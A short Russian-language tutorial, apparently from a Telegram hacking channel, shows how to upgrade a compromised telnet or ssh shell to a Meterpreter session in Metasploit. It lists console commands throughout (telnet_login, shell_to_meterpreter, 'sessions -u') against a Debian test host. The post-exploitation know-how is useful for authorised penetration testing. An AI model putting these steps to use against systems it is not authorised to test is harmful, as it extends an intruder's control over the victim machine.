Апгрейд shell'a до meterpreter

@hackr_tg

Приветствую.

В этой небольшой, но полезной статье, я хочу рассмотреть способ апгрейда сессии telnet или ssh до meterpreter.

Это позволит получить нам дополнительные возможности для проведения комплексного тестирования на проникновение. Дальше можно будет загружать файлы на уязвимую машину, попробовать сменить настройки файрволла, да и многое другое, на что способен meterpreter и ваш воспаленный мозг.



Итак, представим, что у нас имеется сессия telnet, мне представлять не нужно, в качестве атакующей системы Kali Linux 2016.2, эксплуатируемый хост Debian 8.6.

Запускаем Metasploit Framework, а затем:

> use auxiliary/scanner/telnet/telnet_login



> sessions

Видим, что тип нашей сессии – shell, попробуем изменить его на meterpreter, используя следующий модуль. Платформа оболочки автоматически определяется и выбирается лучшая версия meterpreter для цели:

> back



> use post/multi/manage/shell_to_meterpreter

> sessions

> set session 1

> exploit

Посмотрим, насколько нам удалось:

> sessions

Как видим, открылась вторая сессия, и она имеет тип meterpreter.

Переключимся на нее и посмотрим на работоспособность оной:

> sessions 2

> sysinfo

Все работает.



Есть еще вариант проделать тоже, но с помощью /scanner/telnet/telnet_login, вернемся к нему:

> back

> sessions

> session –h

> sessions –u 1

Проверим тип сессии:

> sessions

Использование функций модуля прошло, так же успешно, сессия работает корректно:

> sessions 3

> sysinfo

Спасибо за внимание, на этом все.